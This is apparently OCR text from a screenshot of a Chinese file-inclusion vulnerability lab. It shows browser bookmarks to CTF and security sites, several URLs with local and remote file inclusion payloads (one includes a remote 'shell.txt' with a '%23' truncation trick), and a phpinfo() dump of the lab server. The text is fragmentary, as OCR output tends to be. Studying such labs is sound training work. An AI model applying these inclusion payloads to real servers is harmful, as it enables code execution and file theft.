 10.163.193.76/lfi.php?file=php:/
Get the pikachu
phpinfo()
demo.com/lfi2.php?file=1.jpg%2
文件包含漏洞
10.163.193.76/lfi2.php?file=http://10.163.193.76/shell.txt%23
9
最常访问
新手上路
个人学习中心-全国教...
U+新工科智慧云
CSDN - 专业开发者社...
吾爱破解
博客园 - 开发者的网...
FreeBuf网络安全行业...
在线翻译_有道
Bugku CTF
ctf.show
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php
/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini, /etc/php/7.0/apache2/conf.d
/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini,
/etc/php/7.0/apache2/conf.d/20-dom.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2
/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini,
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php
/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mbstring.ini, /etc/php/7.0/apache2
/conf.d/20-mcrypt.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-
pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini,
/etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php
/7.0/apache2/conf.d/20-simplexml.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2
/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-
sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini, /etc/php/7.0/apache2/conf.d/20-wddx.ini,
/etc/php/7.0/apache2/conf.d/20-xmlreader.ini, /etc/php/7.0/apache2/conf.d/20-xmlwriter.ini, /etc/php
/7.0/apache2/conf.d/20-xsl.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring